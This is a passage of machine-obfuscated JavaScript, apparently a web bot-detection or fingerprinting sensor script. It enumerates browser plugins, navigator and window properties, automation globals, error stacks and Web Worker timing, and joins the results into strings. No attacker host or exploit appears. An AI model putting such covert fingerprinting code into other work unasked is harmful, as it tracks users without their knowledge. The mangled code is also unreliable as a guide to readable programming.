Hf()[q1(XX)],q4([],[][[]]))?Hf()[q1(Fn)].apply(null,[H1(H1(vB)),sz,FX]):Hf()[q1(IY)](j0,LvU,KUU)])[Yw()[g6(vB)].call(null,Ww,MQ,H1({}),WG)],vB)){var qAU=[];for(var AFU in EAU[Hf()[q1(Fn)].apply(null,[B3,sz,FX])]){if(sZ[I0(typeof Rt()[np(C8)],q4('',[][[]]))?Rt()[np(PH)](cM,Ft):Rt()[np(O8)].apply(null,[CV,Q9])][Hf()[q1(cH)](Dp,I5,hY)][Yw()[g6(PH)](hT,RY,H1(H1({})),fI)].call(EAU[Hf()[q1(Fn)].apply(null,[xt,sz,FX])],AFU)){qAU[Hf()[q1(Tz)](HW,KW,BN)](AFU);}}var GV=nPU(T8(qAU[n8()[gW(Lh)](T4,dS,Y2)](fw(typeof gb()[S2(QG)],q4([],[][[]]))?gb()[S2(Xs)](Dt,m2,YW,PH):gb()[S2(tt)](R1,YQ,gh,qT))));var ZZU;return zw.pop(),ZZU=GV,ZZU;}else{var XPU;return XPU=Yw()[g6(pp)].apply(null,[xS,q5,Sp,H1(H1([]))]),zw.pop(),XPU;}zw.pop();};var KPU=function(){zw.push(fAU);var mEU=Rt()[np(PmU)](QOU,HW);try{var WOU=zw.length;var zV=H1({});var TUU=PS(MZ,[]);var ZvU=Rt()[np(vN)](jb,dY);if(sZ[fw(typeof n8()[gW(rR)],'undefined')?n8()[gW(FX)].call(null,Lh,rS,Ft):n8()[gW(cH)].call(null,LmU,Tz,H1([]))][I0(typeof Rq()[TG(Cw)],q4([],[][[]]))?Rq()[TG(Lh)](Xs,p3,mxU,ln):Rq()[TG(Tz)].call(null,gt,IY,JG,RV)]&&sZ[n8()[gW(cH)](LmU,Tz,H1({}))][Rq()[TG(Lh)].apply(null,[NW,p3,mxU,ln])][fw(typeof gb()[S2(vN)],q4([],[][[]]))?gb()[S2(Xs)].apply(null,[B3,LT,Ct,cH]):gb()[S2(sR)].apply(null,[jS,UgU,XI,dY])]){var pV=sZ[n8()[gW(cH)](LmU,Tz,PH)][Rq()[TG(Lh)].call(null,In,p3,mxU,ln)][I0(typeof gb()[S2(qT)],'undefined')?gb()[S2(sR)](C8,UgU,XI,HW):gb()[S2(Xs)](p5,jR,Cw,dS)];ZvU=Hf()[q1(W3)](H1({}),bCU,Dw)[Rt()[np(T9)].apply(null,[XC,Dp])](pV[Hf()[q1(lT)](NW,VV,Fn)],gb()[S2(tt)](xS,Rb,gh,MX))[Rt()[np(T9)](XC,Dp)](pV[Hf()[q1(Z8)](Cw,GvU,FT)],gb()[S2(tt)](lT,Rb,gh,Z8))[Rt()[np(T9)](XC,Dp)](pV[WI()[N9(xS)].call(null,p3,hp,bH,JDU,QI)]);}var DAU=(I0(typeof Hf()[q1(lT)],q4('',[][[]]))?Hf()[q1(W3)](Sp,bCU,Dw):Hf()[q1(IY)].apply(null,[tt,bmU,QxU]))[Rt()[np(T9)].call(null,XC,Dp)](ZvU,gb()[S2(tt)].call(null,BN,Rb,gh,H1(H1([]))))[Rt()[np(T9)](XC,Dp)](TUU);var LCU;return zw.pop(),LCU=DAU,LCU;}catch(trU){zw.splice(JB(WOU,Cw),Infinity,fAU);var lPU;return zw.pop(),lPU=mEU,lPU;}zw.pop();};var prU=function(){var kUU=PS(Vx,[]);var dOU=PS(vD,[]);var fZU=PS(zD,[]);zw.push(lrU);var WV=Hf()[q1(W3)].apply(null,[rR,tOU,Dw])[Rt()[np(T9)](NK,Dp)](kUU,gb()[S2(tt)](Dt,WJ,gh,dS))[Rt()[np(T9)](NK,Dp)](dOU,gb()[S2(tt)].call(null,cR,WJ,gh,xS))[I0(typeof Rt()[np(V8)],q4([],[][[]]))?Rt()[np(T9)].call(null,NK,Dp):Rt()[np(O8)](zI,SrU)](fZU);var nS;return zw.pop(),nS=WV,nS;};var mlU=function(){zw.push(ClU);var OCU=function(){return XM.apply(this,[Zd,arguments]);};var YrU=function(){return XM.apply(this,[TZ,arguments]);};var qvU=function WCU(){zw.push(VvU);var zOU=[];for(var NV in sZ[n8()[gW(cH)].apply(null,[K4,Tz,jj])][I0(typeof Hf()[q1(ZG)],q4('',[][[]]))?Hf()[q1(Fn)](H1(H1(vB)),g4,FX):Hf()[q1(IY)].call(null,H1(H1({})),MlU,IgU)][Yw()[g6(C8)].apply(null,[Xt,Lj,g0,H1(H1([]))])]){if(sZ[Rt()[np(PH)].call(null,IN,Ft)][Hf()[q1(cH)].call(null,H1(H1([])),UB,hY)][fw(typeof Yw()[g6(kN)],q4('',[][[]]))?Yw()[g6(xQ)](BdU,It,Tz,H1(Cw)):Yw()[g6(PH)](hT,J3,p5,pp)].call(sZ[n8()[gW(cH)](K4,Tz,H1(H1([])))][fw(typeof Hf()[q1(Z8)],q4([],[][[]]))?Hf()[q1(IY)].call(null,H1(Cw),ZUU,F2):Hf()[q1(Fn)](PH,g4,FX)][Yw()[g6(C8)](Xt,Lj,Dw,ZI)],NV)){zOU[Hf()[q1(Tz)](QI,Tc,BN)](NV);for(var kPU in sZ[n8()[gW(cH)](K4,Tz,H1(H1({})))][Hf()[q1(Fn)].call(null,H1(H1(vB)),g4,FX)][Yw()[g6(C8)](Xt,Lj,Ft,hY)][NV]){if(sZ[Rt()[np(PH)].call(null,IN,Ft)][Hf()[q1(cH)](jS,UB,hY)][Yw()[g6(PH)].call(null,hT,J3,NW,cR)].call(sZ[n8()[gW(cH)](K4,Tz,hY)][Hf()[q1(Fn)](Ft,g4,FX)][Yw()[g6(C8)](Xt,Lj,W3,WG)][NV],kPU)){zOU[fw(typeof Hf()[q1(cN)],q4('',[][[]]))?Hf()[q1(IY)].apply(null,[H1(vB),O8,mdU]):Hf()[q1(Tz)](sR,Tc,BN)](kPU);}}}}var BCU;return BCU=nPU(T8(sZ[Fh()[EI(xS)](bH,TT,XDU,cH,YR,DX)][gb()[S2(NW)](H1(H1(vB)),s5,xN,gt)](zOU))),zw.pop(),BCU;};if(H1(H1(sZ[n8()[gW(cH)].apply(null,[OB,Tz,rR])][Hf()[q1(Fn)].apply(null,[lT,Lf,FX])]))&&H1(H1(sZ[I0(typeof n8()[gW(vY)],q4([],[][[]]))?n8()[gW(cH)](OB,Tz,jS):n8()[gW(FX)](zlU,fAU,xt)][Hf()[q1(Fn)].apply(null,[dG,Lf,FX])][Yw()[g6(C8)](Xt,EJ,H1([]),fI)]))){if(H1(H1(sZ[n8()[gW(cH)](OB,Tz,T9)][Hf()[q1(Fn)](xQ,Lf,FX)][I0(typeof Yw()[g6(FX)],q4([],[][[]]))?Yw()[g6(C8)].call(null,Xt,EJ,fW,MX):Yw()[g6(xQ)](fmU,GI,sR,xQ)][Yw()[g6(hY)](ES,X1,xS,H1(H1([])))]))&&H1(H1(sZ[I0(typeof n8()[gW(cR)],q4('',[][[]]))?n8()[gW(cH)](OB,Tz,T9):n8()[gW(FX)](cCU,MDU,H1(vB))][Hf()[q1(Fn)].apply(null,[H1([]),Lf,FX])][Yw()[g6(C8)](Xt,EJ,Lh,H1(H1({})))][Yw()[g6(r2)].apply(null,[Xs,KQ,KX,xN])]))){if(fw(typeof sZ[n8()[gW(cH)](OB,Tz,H1(vB))][Hf()[q1(Fn)].call(null,H1(H1(vB)),Lf,FX)][I0(typeof Yw()[g6(QT)],'undefined')?Yw()[g6(C8)].apply(null,[Xt,EJ,R1,dG]):Yw()[g6(xQ)](lX,IxU,H1(H1(vB)),hY)][I0(typeof Yw()[g6(rR)],q4('',[][[]]))?Yw()[g6(hY)](ES,X1,bH,Ww):Yw()[g6(xQ)](cvU,hM,KX,m4)],n8()[gW(xS)].call(null,qP,Sp,BN))&&fw(typeof sZ[n8()[gW(cH)].call(null,OB,Tz,m4)][Hf()[q1(Fn)].apply(null,[H1(H1(vB)),Lf,FX])][Yw()[g6(C8)](Xt,EJ,jj,WG)][Yw()[g6(hY)](ES,X1,ZR,H1(Cw))],n8()[gW(xS)].apply(null,[qP,Sp,j0]))){var QDU=OCU()&&YrU()?qvU():Rt()[np(Cw)](N3,xS);var rvU=QDU[gb()[S2(jj)].apply(null,[fW,rQ,L0,dS])]();var MxU;return zw.pop(),MxU=rvU,MxU;}}}var QZU;return QZU=QY()[fS(V8)].call(null,W3,jS,G8,Kj),zw.pop(),QZU;};var gxU=function(zZU){zw.push(pFU);try{var LZU=zw.length;var qgU=H1(ID);zZU();throw sZ[Rt()[np(ZI)].apply(null,[Hj,gh])](fxU);}catch(jAU){zw.splice(JB(LZU,Cw),Infinity,pFU);var DmU=jAU[n8()[gW(ZR)].call(null,xUU,T9,Y0)],hgU=jAU[I0(typeof Rq()[TG(Xs)],q4([],[][[]]))?Rq()[TG(vB)].call(null,A2,IY,vY,m9):Rq()[TG(Tz)](Jh,rR,vDU,KZU)],YdU=jAU[Rt()[np(D0)](n2,Bt)];var HPU;return HPU=zk(VO,[n8()[gW(UN)](sj,VS,KX),YdU[n8()[gW(hp)].apply(null,[LY,xR,Xt])](I0(typeof Rt()[np(zp)],q4([],[][[]]))?Rt()[np(RL)](Lz,KUU):Rt()[np(O8)].apply(null,[vEU,SxU]))[Yw()[g6(vB)](Ww,j3,dS,H1(vB))],n8()[gW(ZR)](xUU,T9,FX),DmU,Rq()[TG(vB)](M2,IY,vY,m9),hgU]),zw.pop(),HPU;}zw.pop();};var XmU=function(){zw.push(IPU);var rlU;try{var hS=zw.length;var gAU=H1({});rlU=vp(n8()[gW(ft)].apply(null,[wS,jlU,Dp]),sZ[n8()[gW(cH)](ST,Tz,bH)]);rlU=VW(LA,[rlU?JT[Cb]:JT[Y8],rlU?JT[Jh]:JT[kN]]);}catch(fCU){zw.splice(JB(hS,Cw),Infinity,IPU);rlU=fw(typeof Fh()[EI(O8)],q4(Hf()[q1(W3)].apply(null,[rR,ZM,Dw]),[][[]]))?Fh()[EI(Cw)].apply(null,[M2,zp,LS,SrU,Dp,sZU]):Fh()[EI(xQ)](p3,Xt,kN,Cw,qT,CEU);}var PgU;return PgU=rlU[fw(typeof gb()[S2(C8)],'undefined')?gb()[S2(Xs)].call(null,tt,tZU,sDU,H1(H1({}))):gb()[S2(jj)](M2,YmU,L0,zp)](),zw.pop(),PgU;};var QlU=function(){var dFU;zw.push(FvU);try{var wM=zw.length;var XZU=H1([]);dFU=H1(H1(sZ[I0(typeof n8()[gW(F2)],'undefined')?n8()[gW(cH)](HS,Tz,Fn):n8()[gW(FX)].call(null,fPU,FM,lT)][Fh()[EI(QG)].call(null,g0,Fn,cPU,cR,tt,CV)]))&&fw(sZ[n8()[gW(cH)](HS,Tz,gt)][Fh()[EI(QG)](xN,pp,cPU,cR,WG,CV)][n8()[gW(KFU)].apply(null,[nP,KT,W3])],gb()[S2(Bh)](Xt,hf,OxU,qT));dFU=dFU?KN(Yx[Hf()[q1(ZR)].call(null,ZR,pFU,ZT)](),VW(LA,[Cw,UN])):dR(Cw,JT[M2],Yx[Hf()[q1(ZR)](V8,pFU,ZT)]());}catch(vUU){zw.splice(JB(wM,Cw),Infinity,FvU);dFU=Fh()[EI(xQ)].apply(null,[M2,dG,kN,Cw,rp,n0]);}var HAU;return HAU=dFU[gb()[S2(jj)](dY,WvU,L0,CS)](),zw.pop(),HAU;};var mvU=function(){zw.push(qPU);var klU;try{var BZU=zw.length;var xM=H1(ID);klU=H1(H1(sZ[n8()[gW(cH)].apply(null,[c9,Tz,Dt])][fw(typeof Yw()[g6(IB)],q4([],[][[]]))?Yw()[g6(xQ)].apply(null,[GmU,lUU,Bh,H1(H1({}))]):Yw()[g6(rp)](bH,S0,IY,Cb)]))||H1(H1(sZ[n8()[gW(cH)].call(null,c9,Tz,In)][n8()[gW(Bn)](wn,M2,FT)]))||H1(H1(sZ[n8()[gW(cH)](c9,Tz,Xt)][Yw()[g6(dY)](kp,UFU,KS,fW)]))||H1(H1(sZ[n8()[gW(cH)].apply(null,[c9,Tz,TT])][fw(typeof Hf()[q1(m4)],q4([],[][[]]))?Hf()[q1(IY)].call(null,PH,ZgU,bH):Hf()[q1(CS)](xt,U2,BgU)]));klU=VW(LA,[klU?JT[YW]:JT[A2],klU?JT[dG]:JT[p5]]);}catch(vgU){zw.splice(JB(BZU,Cw),Infinity,qPU);klU=Fh()[EI(xQ)].apply(null,[H1([]),xN,kN,Cw,rp,qS]);}var qmU;return qmU=klU[gb()[S2(jj)](CS,KxU,L0,ZR)](),zw.pop(),qmU;};var LxU=function(){zw.push(lR);var KmU;try{var dZU=zw.length;var vFU=H1(ID);var fvU=sZ[gb()[S2(cH)](F2,qc,r2,C8)][Hf()[q1(KS)].apply(null,[KS,sL,cN])](Fh()[EI(Lh)].call(null,H1(H1(Cw)),C8,kN,xQ,Cw,QPU));fvU[Rt()[np(nG)].apply(null,[vAU,ZX])](gb()[S2(QG)](gt,B6,dL,H1(H1(vB))),n8()[gW(gh)].apply(null,[sZU,nG,dS]));fvU[Rt()[np(nG)](vAU,ZX)](I0(typeof gb()[S2(QG)],q4([],[][[]]))?gb()[S2(UN)].apply(null,[ZX,r0,cn,F2]):gb()[S2(Xs)].call(null,m4,dPU,bV,gt),Yw()[g6(IB)].call(null,rt,dT,xQ,Z8));KmU=I0(fvU[gb()[S2(UN)](vB,r0,cn,pp)],undefined);KmU=KmU?KN(JT[Dt],VW(LA,[Cw,UN])):dR(Cw,Yx[Hf()[q1(C8)](xN,LH,B3)](),dUU);}catch(tS){zw.splice(JB(dZU,Cw),Infinity,lR);KmU=Fh()[EI(xQ)](Tz,rp,kN,Cw,UN,jmU);}var CdU;return CdU=KmU[gb()[S2(jj)](fI,T0,L0,ZI)](),zw.pop(),CdU;};var xCU=function(){var vZU;zw.push(BUU);var NrU;var zrU;var QUU;return QUU=HFU()[Hf()[q1(Ww)].apply(null,[Bh,cQ,Lh])](function RS(BV){zw.push(m9);while(Cw)switch(BV[Fh()[EI(PH)].call(null,HW,F2,vN,cH,sR,I3)]=BV[Yw()[g6(A2)].call(null,ZT,U3,Uz,H1(H1(vB)))]){case JT[Cw]:if(H1(vp(fw(typeof gb()[S2(IY)],'undefined')?gb()[S2(Xs)](KS,hFU,YDU,Fn):gb()[S2(XI)](Y2,Ck,cH,Cb),sZ[Rt()[np(zp)](XC,IB)])&&vp(fw(typeof gb()[S2(r2)],'undefined')?gb()[S2(Xs)](ZG,xxU,LDU,pp):gb()[S2(vY)].apply(null,[QI,Kv,Y0,tt]),sZ[Rt()[np(zp)].apply(null,[XC,IB])][gb()[S2(XI)].apply(null,[p5,Ck,cH,hY])]))){BV[Yw()[g6(A2)].apply(null,[ZT,U3,YR,Bh])]=PH;break;}BV[Fh()[EI(PH)](rR,p3,vN,cH,Xt,I3)]=Cw;BV[I0(typeof Yw()[g6(R1)],'undefined')?Yw()[g6(A2)](ZT,U3,H1(Cw),dG):Yw()[g6(xQ)].call(null,In,dW,ZI,H1(H1(Cw)))]=cH;{var FEU;return FEU=HFU()[Rt()[np(MX)].call(null,F1,jlU)](sZ[Rt()[np(zp)].call(null,XC,IB)][gb()[S2(XI)].apply(null,[H1(H1(Cw)),Ck,cH,HW])][fw(typeof gb()[S2(ZG)],q4([],[][[]]))?gb()[S2(Xs)].call(null,qT,IPU,HZU,rt):gb()[S2(vY)].call(null,XX,Kv,Y0,jS)]()),zw.pop(),FEU;}case cH:vZU=BV[Rt()[np(fW)](GI,Lh)];NrU=vZU[I0(typeof w9()[J2(QI)],'undefined')?w9()[J2(l4)](kp,H1([]),Bh,xQ,Kf):w9()[J2(p3)](YR,Jh,B3,AAU,ET)];zrU=vZU[fw(typeof Hf()[q1(In)],q4([],[][[]]))?Hf()[q1(IY)](dG,ZlU,BM):Hf()[q1(hY)].call(null,jS,Tq,Wz)];{var RrU;return RrU=BV[n8()[gW(Dt)].call(null,lY,kX,IB)](n8()[gW(M2)](jq,Cb,H1(H1(Cw))),ArU(zrU,KN(KN(JT[fW],JT[fW]),JT[fW]))[Hf()[q1(r2)](fW,Pw,HW)](W3)),zw.pop(),RrU;}case Xs:BV[Fh()[EI(PH)].apply(null,[YW,fI,vN,cH,r2,I3])]=Yx[n8()[gW(PmU)].apply(null,[XY,mG,KS])]();BV[n8()[gW(vN)](XB,bt,H1(H1([])))]=BV[Rt()[np(ZG)].call(null,vj,JFU)](Cw);{var sCU;return sCU=BV[n8()[gW(Dt)](lY,kX,H1({}))](n8()[gW(M2)](jq,Cb,r2),Fh()[EI(xQ)](Ft,W3,kN,Cw,R1,M5)),zw.pop(),sCU;}case FX:BV[Yw()[g6(A2)](ZT,U3,rR,cn)]=rR;break;case Yx[fw(typeof Rt()[np(gt)],'undefined')?Rt()[np(O8)](PdU,ACU):Rt()[np(Vz)].apply(null,[hk,m4])]():{var ADU;return ADU=BV[fw(typeof n8()[gW(Dw)],q4([],[][[]]))?n8()[gW(FX)](UvU,cOU,IB):n8()[gW(Dt)].apply(null,[lY,kX,YW])](fw(typeof n8()[gW(vN)],q4([],[][[]]))?n8()[gW(FX)](OvU,gS,gt):n8()[gW(M2)](jq,Cb,UN),Yw()[g6(pp)](xS,hB,Fn,H1({}))),zw.pop(),ADU;}case rR:case Rt()[np(Dp)](gk,ET):{var jUU;return jUU=BV[gb()[S2(Y8)](H1(H1({})),Tk,vt,HW)](),zw.pop(),jUU;}}zw.pop();},null,null,[[Cw,Xs]],sZ[n8()[gW(Ww)](L2,xS,Cw)]),zw.pop(),QUU;};var OmU=function(gZU,ZrU){return XM(lO,[gZU])||XM(C,[gZU,ZrU])||fV(gZU,ZrU)||XM(j7,[]);};var fV=function(WdU,qM){zw.push(OUU);if(H1(WdU)){zw.pop();return;}if(fw(typeof WdU,I0(typeof n8()[gW(CS)],q4('',[][[]]))?n8()[gW(l4)](SdU,OT,ZG):n8()[gW(FX)].apply(null,[WAU,PvU,C8]))){var tlU;return zw.pop(),tlU=XM(nv,[WdU,qM]),tlU;}var wlU=sZ[I0(typeof Rt()[np(xQ)],q4('',[][[]]))?Rt()[np(PH)](VZU,Ft):Rt()[np(O8)].apply(null,[DI,UUU])][Hf()[q1(cH)](Sp,Y1,hY)][gb()[S2(jj)](rp,PN,L0,H1(H1(vB)))].call(WdU)[Hf()[q1(xN)](CS,qb,Tz)](pf,p4(JT[YW]));if(fw(wlU,Rt()[np(PH)](VZU,Ft))&&WdU[gb()[S2(Tz)](cn,ZCU,QT,xt)])wlU=WdU[gb()[S2(Tz)](H1(H1(Cw)),ZCU,QT,H1(Cw))][n8()[gW(ZR)](NM,T9,MX)];if(fw(wlU,I0(typeof Yw()[g6(rt)],q4('',[][[]]))?Yw()[g6(Z8)](vt,IOU,BN,fW):Yw()[g6(xQ)].call(null,jPU,pFU,CS,Fn))||fw(wlU,Yw()[g6(KX)].apply(null,[Fn,C4,xt,xS]))){var bgU;return bgU=sZ[Yw()[g6(pf)](W3,mw,fI,YW)][Rt()[np(XI)].call(null,Ff,XI)](WdU),zw.pop(),bgU;}if(fw(wlU,Rq()[TG(QG)](Ft,O8,B3,JAU))||new (sZ[fw(typeof gb()[S2(Y8)],'undefined')?gb()[S2(Xs)](H1([]),x0,MFU,Bt):gb()[S2(M2)](ZR,UJ,sR,BN)])(WI()[N9(V8)].call(null,H1({}),Lh,l4,WW,dG))[Yw()[g6(XX)].call(null,N0,CvU,vB,H1(vB))](wlU)){var WrU;return zw.pop(),WrU=XM(nv,[WdU,qM]),WrU;}zw.pop();};var QrU=function(){var pmU;var WDU;var YV;var CmU;var vdU;var mrU;var DV;zw.push(PEU);var fFU;var EdU;var UxU;var SvU;return SvU=wCU()[Hf()[q1(Ww)].apply(null,[BN,n6,Lh])](function SCU(UM){zw.push(IN);while(Cw)switch(UM[I0(typeof Fh()[EI(QI)],'undefined')?Fh()[EI(PH)].apply(null,[xN,C8,vN,cH,xS,Jm]):Fh()[EI(Cw)].call(null,jj,Cb,Z8,MrU,Fn,ClU)]=UM[Yw()[g6(A2)](ZT,N6,cR,UN)]){case JT[Cw]:vdU=function WM(UEU,zmU){zw.push(ES);var glU=[Rt()[np(Z8)](pM,W3),Hf()[q1(Xt)].apply(null,[Fn,DI,SH]),Hf()[q1(BN)].call(null,H1(H1(vB)),NvU,wxU),fw(typeof Hf()[q1(zp)],q4('',[][[]]))?Hf()[q1(IY)].apply(null,[H1({}),AEU,RvU]):Hf()[q1(rp)](M2,hY,kX),n8()[gW(gT)](MN,BgU,rp),Rt()[np(kX)](cCU,LvU),n8()[gW(Wz)](smU,FT,ZG),w9()[J2(V8)](Tz,KS,pf,Tz,tvU),Rt()[np(XDU)](LFU,Wz),Rt()[np(DT)].call(null,FmU,WS),n8()[gW(CS)](WR,YZU,H1(Cw))];var hAU=[Yw()[g6(sR)](WX,Wt,Dp,pf),gb()[S2(cN)].call(null,fI,bs,rt,jS),Fh()[EI(m4)](dG,g0,vB,Xs,H1(Cw),LUU),fw(typeof QY()[fS(pf)],'undefined')?QY()[fS(IY)](mPU,C8,O8,QOU):QY()[fS(m4)](cR,f9,MgU,LUU)];var HOU={};var ODU=m4;if(I0(typeof zmU[Yw()[g6(C8)](Xt,lxU,xS,WG)],I0(typeof n8()[gW(QT)],'undefined')?n8()[gW(cR)](qS,fI,WG):n8()[gW(FX)](xmU,hUU,H1({})))){HOU[Hf()[q1(dY)](B3,RgU,QT)]=zmU[Yw()[g6(C8)](Xt,lxU,Dw,R1)];}if(UEU[Yw()[g6(C8)].apply(null,[Xt,lxU,sR,UN])]){HOU[Yw()[g6(Bt)].call(null,Ct,lS,YW,H1({}))]=UEU[fw(typeof Yw()[g6(wvU)],'undefined')?Yw()[g6(xQ)](wFU,ICU,H1({}),H1(H1(vB))):Yw()[g6(C8)](Xt,lxU,H1(H1({})),xQ)];}if(fw(UEU[gb()[S2(ft)].apply(null,[Bh,dW,Ft,IY])],vB)){for(var JUU in glU){HOU[n8()[gW(D0)].call(null,KFU,wvU,cn)[Rt()[np(T9)](hs,Dp)](ODU)]=CmU(UEU[Hf()[q1(Dw)].call(null,ZI,RUU,Uz)][glU[JUU]]);ODU+=Cw;if(fw(zmU[gb()[S2(ft)].call(null,xQ,dW,Ft,cR)],vB)){HOU[n8()[gW(D0)].apply(null,[KFU,wvU,hY])[I0(typeof Rt()[np(C8)],'undefined')?Rt()[np(T9)](hs,Dp):Rt()[np(O8)](EZU,rp)](ODU)]=CmU(zmU[Hf()[q1(Dw)](H1(H1({})),RUU,Uz)][glU[JUU]]);}ODU+=Cw;}ODU=ES;var LgU=UEU[fw(typeof Hf()[q1(tt)],q4('',[][[]]))?Hf()[q1(IY)](Cb,zlU,ZI):Hf()[q1(Dw)].apply(null,[H1(Cw),RUU,Uz])][Rt()[np(Rp)].call(null,fgU,CS)];var JmU=zmU[Hf()[q1(Dw)](tt,RUU,Uz)][I0(typeof Rt()[np(Tz)],'undefined')?Rt()[np(Rp)](fgU,CS):Rt()[np(O8)](Q0,FxU)];for(var OV in pmU){if(LgU){HOU[n8()[gW(D0)](KFU,wvU,H1({}))[Rt()[np(T9)].call(null,hs,Dp)](ODU)]=CmU(LgU[pmU[OV]]);}ODU+=Cw;if(fw(zmU[I0(typeof gb()[S2(Jh)],'undefined')?gb()[S2(ft)].apply(null,[XX,dW,Ft,g0]):gb()[S2(Xs)].call(null,Xt,Lp,TT,cn)],vB)&&JmU){HOU[n8()[gW(D0)](KFU,wvU,kp)[Rt()[np(T9)](hs,Dp)](ODU)]=CmU(JmU[pmU[OV]]);}ODU+=Cw;}ODU=qT;for(var xFU in hAU){HOU[n8()[gW(D0)](KFU,wvU,IY)[Rt()[np(T9)](hs,Dp)](ODU)]=CmU(UEU[Hf()[q1(Dw)].apply(null,[FT,RUU,Uz])][gb()[S2(KFU)](QG,ZUU,SrU,dY)][hAU[xFU]]);ODU+=Cw;if(fw(zmU[gb()[S2(ft)].apply(null,[H1(H1(Cw)),dW,Ft,T9])],vB)){HOU[n8()[gW(D0)](KFU,wvU,QG)[fw(typeof Rt()[np(nR)],q4([],[][[]]))?Rt()[np(O8)].call(null,SI,lh):Rt()[np(T9)](hs,Dp)](ODU)]=CmU(zmU[fw(typeof Hf()[q1(O8)],q4('',[][[]]))?Hf()[q1(IY)](H1(vB),gS,O8):Hf()[q1(Dw)](tt,RUU,Uz)][gb()[S2(KFU)].apply(null,[FT,ZUU,SrU,Xs])][hAU[xFU]]);}ODU+=Cw;}}if(UEU[Hf()[q1(Dw)].call(null,Dw,RUU,Uz)]&&UEU[fw(typeof Hf()[q1(dS)],q4([],[][[]]))?Hf()[q1(IY)].apply(null,[rp,TX,g0]):Hf()[q1(Dw)](xQ,RUU,Uz)][n8()[gW(RL)](LAU,kvU,jj)]){HOU[w9()[J2(xS)](Y2,CS,SH,rR,jlU)]=UEU[Hf()[q1(Dw)].call(null,H1(Cw),RUU,Uz)][n8()[gW(RL)](LAU,kvU,PH)];}if(zmU[Hf()[q1(Dw)](H1(vB),RUU,Uz)]&&zmU[fw(typeof Hf()[q1(gt)],q4('',[][[]]))?Hf()[q1(IY)].call(null,H1({}),Vz,SdU):Hf()[q1(Dw)].apply(null,[Dw,RUU,Uz])][fw(typeof n8()[gW(dS)],q4([],[][[]]))?n8()[gW(FX)].apply(null,[YM,HM,pf]):n8()[gW(RL)].apply(null,[LAU,kvU,H1({})])]){HOU[Hf()[q1(sR)](CS,HCU,Xt)]=zmU[Hf()[q1(Dw)](B3,RUU,Uz)][n8()[gW(RL)](LAU,kvU,H1([]))];}var pdU;return pdU=zk(VO,[I0(typeof gb()[S2(kN)],'undefined')?gb()[S2(ft)].call(null,vB,dW,Ft,H1({})):gb()[S2(Xs)].apply(null,[H1(H1(vB)),mW,ICU,Cb]),UEU[gb()[S2(ft)](Bt,dW,Ft,H1({}))]||zmU[gb()[S2(ft)].apply(null,[O8,dW,Ft,FT])],Hf()[q1(Dw)].apply(null,[jj,RUU,Uz]),HOU]),zw.pop(),pdU;};CmU=function(OdU){return XM.apply(this,[vr,arguments]);};YV=function srU(KM,wrU){var GZU;zw.push(wh);return GZU=new (sZ[n8()[gW(Ww)](sw,xS,H1([]))])(function(dM){zw.push(BPU);try{var rZU=zw.length;var KCU=H1([]);var bPU=vB;var pZU;var MPU=KM?KM[Fh()[EI(T9)](Xs,Dt,ZI,cR,Xs,SI)]:sZ[Fh()[EI(T9)].call(null,tt,j0,ZI,cR,YR,SI)];if(H1(MPU)||I0(MPU[fw(typeof Hf()[q1(hp)],q4('',[][[]]))?Hf()[q1(IY)](H1(H1(vB)),slU,PAU):Hf()[q1(cH)](hp,Jk,hY)][fw(typeof gb()[S2(xQ)],'undefined')?gb()[S2(Xs)].apply(null,[pp,H0,WFU,IB]):gb()[S2(Tz)](C8,xOU,QT,H1({}))][n8()[gW(ZR)].call(null,wUU,T9,ZR)],Fh()[EI(T9)](kN,cH,ZI,cR,Tz,SI))){var kZU;return kZU=dM(zk(VO,[gb()[S2(ft)](H1([]),VlU,Ft,WG),FdU,fw(typeof Hf()[q1(PH)],'undefined')?Hf()[q1(IY)](cn,rmU,pxU):Hf()[q1(Dw)](H1(H1(vB)),NY,Uz),{},I0(typeof Yw()[g6(QvU)],q4('',[][[]]))?Yw()[g6(C8)].apply(null,[Xt,bf,FX,WG]):Yw()[g6(xQ)](wvU,dI,Bt,gt),p4(Cw)])),zw.pop(),kZU;}var MZU=sG();if(fw(wrU,Fh()[EI(R1)](H1(H1([])),vB,O8,cH,FT,MFU))){pZU=new MPU(sZ[fw(typeof Rt()[np(kN)],q4('',[][[]]))?Rt()[np(O8)].call(null,wvU,cOU):Rt()[np(ET)](OB,tt)][w9()[J2(ZR)].apply(null,[ZX,H1(H1(vB)),Xs,PH,dCU])](new (sZ[Rt()[np(MOU)].apply(null,[Lz,cH])])([n8()[gW(QvU)](bq,Lp,H1(H1(Cw)))],zk(VO,[gb()[S2(QG)](H1([]),Sk,dL,KS),gb()[S2(Bn)].apply(null,[T9,Rc,PmU,QI])]))));}else{pZU=new MPU(wrU);}pZU[Fh()[EI(YW)].call(null,H1(H1(vB)),A2,wxU,cH,jS,mgU)][Yw()[g6(NW)].call(null,ZUU,fb,H1(H1({})),KX)]();bPU=JB(sG(),MZU);pZU[Fh()[EI(YW)].apply(null,[C8,rt,wxU,cH,H1(H1({})),mgU])][Hf()[q1(Bt)](ZX,QR,Dp)]=function(GxU){zw.push(gH);pZU[I0(typeof Fh()[EI(cH)],'undefined')?Fh()[EI(YW)].call(null,dY,C8,wxU,cH,qT,nV):Fh()[EI(Cw)](jS,nR,k0,GmU,M2,cPU)][QY()[fS(T9)].call(null,xQ,j0,brU,Gb)]();dM(zk(VO,[gb()[S2(ft)].apply(null,[pf,WR,Ft,qT]),vB,Hf()[q1(Dw)](B3,hCU,Uz),GxU[fw(typeof Hf()[q1(Tz)],q4([],[][[]]))?Hf()[q1(IY)].apply(null,[B3,DT,zI]):Hf()[q1(Dw)](Bt,hCU,Uz)],Yw()[g6(C8)].call(null,Xt,xA,p5,g0),bPU]));zw.pop();};sZ[fw(typeof Fh()[EI(m4)],'undefined')?Fh()[EI(Cw)](xt,B3,lDU,BmU,H1(H1({})),dPU):Fh()[EI(IB)](ZI,Dp,BUU,Xs,H1(H1(vB)),LAU)](function(){var ZdU;zw.push(zAU);return ZdU=dM(zk(VO,[gb()[S2(ft)](H1(H1(vB)),NI,Ft,xQ),ZxU,Hf()[q1(Dw)](ZG,V1,Uz),{},Yw()[g6(C8)].call(null,Xt,TQ,FX,H1([])),bPU])),zw.pop(),ZdU;},JT[YR]);}catch(jdU){zw.splice(JB(rZU,Cw),Infinity,BPU);var jV;return jV=dM(zk(VO,[I0(typeof 